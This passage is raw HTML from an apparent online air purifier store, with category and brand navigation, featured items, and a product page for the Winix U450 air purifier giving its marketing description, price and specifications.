<tr class="row" id="element_598706336_item_427203626" previewid="element_598706336_item_427203626">
<td class="cell list-content"><a class="name list-name link" href="/humidifier">Humidifiers</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482502596" previewid="element_598706336_item_482502596">
<td class="cell list-content"><a class="name list-name link" href="/dehumidifiers">Dehumidifiers</a></td>
</tr>
<tr class="row" id="element_598706336_item_482566162" previewid="element_598706336_item_482566162">
<td class="cell list-content"><a class="name list-name link" href="/aromatherapy">Aromatherapy</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_482615590" previewid="element_598706336_item_482615590">
<td class="cell list-content"><a class="name list-name link" href="/hygrometers-and-thermometers">Hygrometers & Thermometers</a></td>
</tr>
<tr class="row" id="element_598706336_item_490785602" previewid="element_598706336_item_490785602">
<td class="cell list-content"><a class="name list-name link" href="/cooling-portable-room-fans">Portable Room Fans</a></td>
</tr>
<tr class="row odd" id="element_598706336_item_481249624" previewid="element_598706336_item_481249624">
<td class="cell list-content"><a class="name list-name link" href="/bed-bug-control-products">Bed Bugs</a></td>
</tr>
<tr class="row last" id="element_598706336_item_490867598" previewid="element_598706336_item_490867598">
<td class="cell list-content"><a class="name list-name link" href="/space-heaters">Residential Space Heaters</a></td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631596376">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631745674">
<div class="panel"><div style="text-align: center;">
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">Purchasing Multiple Units?</font></span></strong></div>
<div style="text-align: left;"><strong><strong><span style="font-family:arial,helvetica,sans-serif;"><font size="3" style="font-size: 16px;">Call for Wholesale Pricing!</font></span></strong></strong></div>
</div>
<div style="text-align: left;"><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="3" style="font-size: 16px;">800-701-2513</font></span></strong></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_632068342"><img class="subheading block dynamicimage" alt="Featured Items" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Featured+Items&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769207560410"><h2 class="subheading hide">Featured Items</h2>
<div class="list-table" id="list_632068342">
<table>
<tr class="row first">
<td class="cell first last" id="element_632068342_item_684429344" previewid="element_632068342_item_684429344" style="width:100%;">
<a class="icon list-icon link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator"><img class="thumbnail" alt="MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fmaxblaster-pro-edition-commerical-portable-ozone-generator-1.png&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769207560410"></a><a class="name list-name link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator">MAXBLASTER PRO Portable Commercial Grade Germicidal Ozone Air Cleaner</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">639</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/maxblaster-pro-edition-portable-commercial-high-output-ozone-generator" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row odd">
<td class="cell first last" id="element_632068342_item_684269998" previewid="element_632068342_item_684269998" style="width:100%;">
<a class="icon list-icon link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system"><img class="thumbnail" alt="SafeAir Ultra Portable UV-C Germicidal Air &amp; Surface Sanitizer - White" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-w.JPG&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769207560410"></a><a class="name list-name link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system">SafeAir Ultra Portable UV-C Germicidal Air & Surface Sanitizer - White</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/eco-inventions-safeair-ultra-air-surface-sanitizer-system" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last">
<td class="cell first last" id="element_632068342_item_684421414" previewid="element_632068342_item_684421414" style="width:100%;">
<a class="icon list-icon link" href="/safeair-ultra-air-purifier-black"><img class="thumbnail" alt="SafeAir Ultra UV-C Germicidal Dust Collector &amp; Fume Extractor Air Purifier - Black" src="/account/images/autoresize.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fsafeair-ultra-black-all-5.jpg&amp;picture.width.max=100&amp;picture.height.max=100&amp;picture.image.mask.apply=false&amp;stage.width.max=100&amp;state=left&amp;cache=1769207560410"></a><a class="name list-name link" href="/safeair-ultra-air-purifier-black">SafeAir Ultra UV-C Germicidal Dust Collector & Fume Extractor Air Purifier - Black</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">397</span><span class="decimal-separator">.</span><span class="decimal">00</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/safeair-ultra-air-purifier-black" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div></div>
<div class="space border">
<div class="content">
<div  class="space pagerecentlyviewed" id="pageelement_576830496"><img class="subheading block dynamicimage" alt="Recently Viewed" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Recently+Viewed&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=118&amp;stagecolor=ffffff&amp;width=118&amp;cache=1769207560410"><h2 class="subheading hide">Recently Viewed</h2>
<div class="list-table" id="list_576830496">
<table>
</table>
</div>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div  class="space pagepagelist" id="pageelement_612339378"><img class="subheading block dynamicimage" alt="Shop By Brand" src="/account/images/heading.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;title.text=Shop+By+Brand&amp;font=Arial&amp;fontsize=12&amp;stage.width.max=140&amp;stagecolor=ffffff&amp;width=140&amp;cache=1769207560410"><h2 class="subheading hide">Shop By Brand</h2>
<div class="list-stack" id="list_612339378">
<table>
<tr class="row first" id="element_612339378_item_497541588" previewid="element_612339378_item_497541588">
<td class="cell list-content"><a class="name list-name link" href="/absolent-oil-smoke-mist-filtration-systems">Absolent Oil Mist & Smoke Filtration Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497057724" previewid="element_612339378_item_497057724">
<td class="cell list-content"><a class="name list-name link" href="/aer-control-systems-products">AER Control Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_497058094" previewid="element_612339378_item_497058094">
<td class="cell list-content"><a class="name list-name link" href="/airflow-systems-commercial-industrial-air-cleaners">Airflow Systems Inc.</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497081710" previewid="element_612339378_item_497081710">
<td class="cell list-content"><a class="name list-name link" href="/airdog-air-quality-products">Airdog Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_493483660" previewid="element_612339378_item_493483660">
<td class="cell list-content"><a class="name list-name link" href="/airocide-air-purification-systems">Airocide Air Cleaners</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497047716" previewid="element_612339378_item_497047716">
<td class="cell list-content"><a class="name list-name link" href="/airpura-air-purification-systems">Airpura</a></td>
</tr>
<tr class="row" id="element_612339378_item_427073594" previewid="element_612339378_item_427073594">
<td class="cell list-content"><a class="name list-name link" href="/aller-air-purifier">Aller Air</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_490901674" previewid="element_612339378_item_490901674">
<td class="cell list-content"><a class="name list-name link" href="/amaircare-air-filtration-systems">Amaircare</a></td>
</tr>
<tr class="row" id="element_612339378_item_497087926" previewid="element_612339378_item_497087926">
<td class="cell list-content"><a class="name list-name link" href="/atlantic-uv-corporation-uv-sanitizer-products">Atlantic UV Corporation </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_446653750" previewid="element_612339378_item_446653750">
<td class="cell list-content"><a class="name list-name link" href="/austin-air-cleaners-and-purifiers">Austin Air</a></td>
</tr>
<tr class="row" id="element_612339378_item_497351584" previewid="element_612339378_item_497351584">
<td class="cell list-content"><a class="name list-name link" href="/blade-air-purification-products">Blade</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497579622" previewid="element_612339378_item_497579622">
<td class="cell list-content"><a class="name list-name link" href="/carel-commercial-humidifier-products">Carel Humidification</a></td>
</tr>
<tr class="row" id="element_612339378_item_497039594" previewid="element_612339378_item_497039594">
<td class="cell list-content"><a class="name list-name link" href="/diversitech-commercial-industrial-air-filtration-products">Diversitech</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497581888" previewid="element_612339378_item_497581888">
<td class="cell list-content"><a class="name list-name link" href="/domino-replacement-filters">Domino</a></td>
</tr>
<tr class="row" id="element_612339378_item_497005804" previewid="element_612339378_item_497005804">
<td class="cell list-content"><a class="name list-name link" href="/donaldson-bofa-americas-products">Donaldson BOFA Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_473587580" previewid="element_612339378_item_473587580">
<td class="cell list-content"><a class="name list-name link" href="/electrocorp-air-cleaners-purifiers">Electrocorp</a></td>
</tr>
<tr class="row" id="element_612339378_item_497377608" previewid="element_612339378_item_497377608">
<td class="cell list-content"><a class="name list-name link" href="/fast-kitchen-hoods">Fast Kitchen Hoods</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497167650" previewid="element_612339378_item_497167650">
<td class="cell list-content"><a class="name list-name link" href="/fumex-fume-dust-extraction-products">Fumex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497537594" previewid="element_612339378_item_497537594">
<td class="cell list-content"><a class="name list-name link" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">FumExtractors</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497417582" previewid="element_612339378_item_497417582">
<td class="cell list-content"><a class="name list-name link" href="/hauslane-kitchen-hoods">Hauslane Kitchen Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_497383602" previewid="element_612339378_item_497383602">
<td class="cell list-content"><a class="name list-name link" href="/imperial-kitchen-ventilation-systems">Imperial Kitchen Ventilation Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497359582" previewid="element_612339378_item_497359582">
<td class="cell list-content"><a class="name list-name link" href="/kobe-range-hood-systems">KOBE Range Hoods</a></td>
</tr>
<tr class="row" id="element_612339378_item_493487782" previewid="element_612339378_item_493487782">
<td class="cell list-content"><a class="name list-name link" href="/kwikool-portable-cooling-systems">Kwikool Portable Air Cooling & Purifier Systems</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497123730" previewid="element_612339378_item_497123730">
<td class="cell list-content"><a class="name list-name link" href="/bse-commercial-air-quality-products">BSE Commercial Air Quality Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497257584" previewid="element_612339378_item_497257584">
<td class="cell list-content"><a class="name list-name link" href="/mspure-products">Membrane Solutions - MSPure / Simpure</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497149824" previewid="element_612339378_item_497149824">
<td class="cell list-content"><a class="name list-name link" href="/omnitec-products">Omnitec Products</a></td>
</tr>
<tr class="row" id="element_612339378_item_497169600" previewid="element_612339378_item_497169600">
<td class="cell list-content"><a class="name list-name link" href="/objecto-quality-products">Objecto Products</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497171608" previewid="element_612339378_item_497171608">
<td class="cell list-content"><a class="name list-name link" href="/purex-filtration-systems">Purex</a></td>
</tr>
<tr class="row" id="element_612339378_item_497522000" previewid="element_612339378_item_497522000">
<td class="cell list-content"><a class="name list-name link" href="/smarter-hepa-air-quality-improvement-products">Smarter HEPA </a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497524000" previewid="element_612339378_item_497524000">
<td class="cell list-content"><a class="name list-name link" href="/smartfog-commercial-humidifier-systems">SmartFog Humidifier Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_482349632" previewid="element_612339378_item_482349632">
<td class="cell list-content"><a class="name list-name link" href="/stadler-form-usa">Stadler Form USA</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_497369584" previewid="element_612339378_item_497369584">
<td class="cell list-content"><a class="name list-name link" href="/tbh-laser-fume-dust-extraction-systems">TBH Laser Fume and Dust Extraction Systems</a></td>
</tr>
<tr class="row" id="element_612339378_item_428093668" previewid="element_612339378_item_428093668">
<td class="cell list-content"><a class="name list-name link" href="/tiger-air-cleaner-products">Tiger</a></td>
</tr>
<tr class="row odd" id="element_612339378_item_427073592" previewid="element_612339378_item_427073592">
<td class="cell list-content"><a class="name list-name link" href="/winix-air-cleaner-purifier">

Winix</a></td>
</tr>
<tr class="row last" id="element_612339378_item_472205580" previewid="element_612339378_item_472205580">
<td class="cell list-content"><a class="name list-name link" href="/brands">Brands</a></td>
</tr>
</table>
</div>
</div><div  class="space pagecode" id="pageelement_631801306" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'airpurifiersandcleaners.com',
                      primaryClr: '#1685ce',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div></div>
</div>
</div>
</div>
</td>
        <td id="centerCell" class="centercontainer">
            <div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/4281506/uploaded/U450Signaturtopright.jpg" rel="lightbox[658887508]" title="WINIX U450 Signature Series Air Purifier" id="product_658887508_view"><img class="image dynamicimage" id="product_658887508_lightbox" alt="WINIX U450 Signature Series Air Purifier" title="WINIX U450 Signature Series Air Purifier" src="/account/images/image.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FU450Signaturtopright.jpg&amp;picture.width.max=148&amp;picture.image.mask.apply=false&amp;stage.width.max=370&amp;cache=1769207560410"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/4281506/uploaded/U450Signature right open (2).jpg" rel="lightbox[658887508]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FU450Signature+right+open+%282%29.jpg&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1769207560410" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/winix-u450-air-cleaner-front-lg.png" rel="lightbox[658887508]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2Fwinix-u450-air-cleaner-front-lg.png&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1769207560410" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/U450Signature front open (2).jpg" rel="lightbox[658887508]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FU450Signature+front+open+%282%29.jpg&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1769207560410" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/U450Signature front open (1).jpg" rel="lightbox[658887508]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FU450Signature+front+open+%281%29.jpg&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1769207560410" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a><a class="lightbox" href="/files/4281506/uploaded/winmicroncompA.jpg" rel="lightbox[658887508]"><img class="thumbnail" src="/account/images/thumbnail.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;picture.image.url=%2Ffiles%2F4281506%2Fuploaded%2FwinmicroncompA.jpg&amp;picture.width.max=29&amp;picture.height.max=29&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=29&amp;picture.image.crop.yaspect=29&amp;picture.image.mask.apply=false&amp;stage.width.max=29&amp;state=center&amp;cache=1769207560410" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><div style="text-align: justify;">
<p><span style="font-size: 24px; font-family: arial, helvetica, sans-serif; text-align: left;">Winix U450 Signature Series Air Purifier System</span></p>
<h1><span style="font-size: 16px; font-family: arial, helvetica, sans-serif; text-align: left;">A High Quality Portable Large Room Air Cleaner, with Powerful 5 Stage Air Purification, Washable HEPA &amp; Activated Carbon Filters, PlasmaWave Technology &amp; More--At a Discount Price. Easily Removes over 99% of Dust, Hair, Dander, Bacteria, even Cooking &amp; Pet Odors in Homes &amp; Rooms Up to 450 Sq Ft--Plus a 5 Year Warranty!</span></h1>
<br>
Winix&rsquo;s best portable indoor air cleaner with 5 stage filtration and PlasmaWave easily removes 99% of allergens &amp; odors &amp; kills bacteria in rooms up to 450 sq ft. This top rated portable indoor air scrubber unit is on sale here at the best possible cheap discount online sales price.&nbsp;<br>
<br>
<span style="font-size:14px;"><span style="font-family:arial,helvetica,sans-serif;">&nbsp;<br>
Top-rated large room air purifiers often come with a &lsquo;large&rsquo; price, especially if they include quality filters and other desirable features, like a remote control, automatic sensors, etc.&nbsp; The Winix Company, however, has found a way to include all the &lsquo;best of the best&rsquo; features and 5 stage filtration power in a compact, portable air cleaner&mdash;and still keep the price under $400. Meet the Winix U450 Signature Series Air Cleaner.<br>
<br>
&nbsp;<br>
<span style="font-size:16px;"><strong>Powerful 5-Stage Air Purification with 12 Month Washable Activated Carbon &amp; HEPA Filters</strong></span><br>
&nbsp;<br>
The Winix U450 includes five stages of air filtration that easily remove over 99% of the dust, allergens, pet dander, hair, dust mites, mold spores, and airborne bacteria often found in homes and rooms&mdash;with bacteria killing power in the pre-filters for added protection:<br>
&nbsp;<br>
1)&nbsp;&nbsp;&nbsp; <strong>Stage 1</strong>&mdash;Washable Anti-Bacterial Pre-Filter stops lint, pet hair, dust bunnies, etc., and extends the life of the filter cassette.<br>
2)&nbsp;&nbsp;&nbsp; <strong>Stage 2</strong>&mdash;Washable Pre-Filter with a CleanCel antimicrobial protective coating kills bacteria and other germs on contact<br>
3) &nbsp; <strong>Stage 3</strong>---True, Certified washable HEPA filter that removes over 99.97% of the dangerous sub-micron particles, mold spores, dander, bacteria and more as small as 0.3 microns, and 95% down to 0.1 micron.<br>
4) &nbsp; <strong>Stage 4</strong>&mdash;The Winix U450 features a premium grade AOC (advanced odor control) activated carbon filter removes 300% more odors (such as pet, cooking, mold, etc) as well as chemicals than standard activated carbon filters&mdash;also washable.<br>
5)&nbsp;&nbsp;&nbsp; <strong>Stage 5</strong>---the U450 then cleans the air with Winix PlasmaWave technology with healthy negative OH- ions, (no ozone) which instantly kill airborne bacteria, mold spores, viruses. PlasmaWave ions also disintegrate chemical compounds and odors in the air, which further helps to purify the air in your home.<br>
&nbsp;<br>
<span style="font-size:16px;"><strong>Quiet Operation with 4 Speeds, Automatic Sensors, and a Remote Control</strong></span><br>
&nbsp;<br>
The Winix U450 offers 4 speeds, from whisper quiet for bedrooms and baby rooms, all the way to Turbo mode that will clean the air in a home or room exceptionally fast. The U450&rsquo;s air pollution sensors monitor air quality and tell the U450 to clean the air whenever pollutants are sensed. There is also a visual meter that gives you a constant reading on your indoor air quality, and you can even watch the meter go from poor to good as the air purifier literally scrubs the air!&nbsp; Finally, a full function remote control is included (batteries included, too)!</span></span><br>
<span style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 16px;"><b>Energy Star Rated for Low Power Consumption</b></span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 14px;">The Winix U450 portable air purifier uses about </span><b style="font-size: 14px;">40%</b><span style="font-size: 14px;"> less energy than non-Energy Star rated air cleaners&mdash;and that saves you money on your power bill.</span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 16px;"><b>Easy to Use Electronic Controls, Dimmable LED Lights, Too!</b></span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 14px;">The Winix U450 air scrubber also features easy to use electronic controls, and a Filter Change Indicator so you know when the filters need be washed or replaced. For night time or baby room use, the U450 also features LED lights that can be dimmed so they don&rsquo;t disturb you or your family while sleeping.</span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 16px;"><b>One of the Best Room Air Cleaners Available, with Maximum Air Purification Power---at a Discount Price</b></span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 14px;">If you&rsquo;re looking for the very best portable air purifier value on the market, the Winix U450 Signature Series air cleaner is tough to beat, with 5 stage air filtration power, long lasting washable HEPA and activated carbon filters, automatic sensors, and the famous PlasmaWave Technology---all for under $400. Air Purifiers and Cleaners.com always offers the best cheap discount prices on quality portable air cleaners, filters and many other products with free shipping due to our extremely low overhead. If you have any questions, call our Indoor Air Quality Experts toll-free at 1-800-701-2513. We are here to help!</span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 14px;">&nbsp;</span><br>
<span style="font-size: 16px;"><b>QUICK FACTS:</b></span></span><br>
<br>
<ul>
<li><span style="font-family:arial,helvetica,sans-serif;">5 Stage Air Filtration, with True HEPA and Carbon Filters</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">AHAM Certified for rooms up to 450 Sq Ft</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">Winix PlasmaWave Technology provides Healthy Ions to Neutralize Germs &amp; Pollutants&mdash;OZONE FREE!</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">Washable Filters for Extended Filter Life to 12 months and beyond</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">Smart Sensors detect pollutants and turn the air purifier on &amp;&nbsp;off automatically!</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">4 Fan Speeds; Auto Mode and Sleep Mode</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">5 Year Limited&nbsp;Warranty</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">Energy Star Qualified</span></li>
<li><span style="font-family:arial,helvetica,sans-serif;">UL Approved</span></li>
</ul>
</div>
<span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:16px;"><img src="/files/4281506/uploaded/ahamseal.jpg" style="width: 152px; height: 141px;"> &nbsp; <img src="/files/4281506/uploaded/enerstarsm.jpg" style="width: 136px; height: 136px;">&nbsp;&nbsp; <img src="/files/4281506/uploaded/9500drex.jpg" style="width: 142px; height: 137px;"></span></span>
<div><br>
<p style="text-align: justify;"></p>
<div style="clear:both;">
<table align="center" border="0" cellpadding="0" cellspacing="0" style="width: 535px; height: 23px;">
<tbody>
<tr>
	<td></td>
</tr>
</tbody>
</table>
<div style="clear:both;"></div>
</div>
<p style="text-align: justify;"></p>
</div>
<br>
<div class="row mmb_super_container">
<div class="product_slides slider nine columns centered center">
<div class="mbb_slide_control mmb_prev"></div>
<div class="mmb_slide_container">
<div class="center mbb_slider_element"></div>
</div>
</div>
</div>
<br>
</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_4" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
114200</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
13.4 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">439</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
Not available in the current price set.</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"></div>
</div>
</form>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Model
</td>
<td class="cell value last">
Winix U450 Signature Series
</td>
</tr>
<tr class="row">
<td class="cell name first">
AHAM Room Size Rating
</td>
<td class="cell value last">
Large Room to 450 sq ft
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
AHAM CADR (Dust / Smoke / Pollen)
</td>
<td class="cell value last">
298/291/343
</td>
</tr>
<tr class="row">
<td class="cell name first">
PlasmaWave™ Technology
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
True HEPA Efficiency
</td>
<td class="cell value last">
99.97%
</td>
</tr>
<tr class="row">
<td class="cell name first">
Carbon Pre Filter
</td>
<td class="cell value last">
Yes, Washable, Odor Control, Removes Larger Particles and Anti-Bacterial
</td>
</tr>
<tr class="row odd">
<td class="cell name first">
Dust Sensor
</td>
<td class="cell value last">
Yes
</td>
</tr>
<tr class="row">
<td class="cell name first">
Odor Sensor
</td>
<td class="cell value last">
Yes
</td>
</tr>
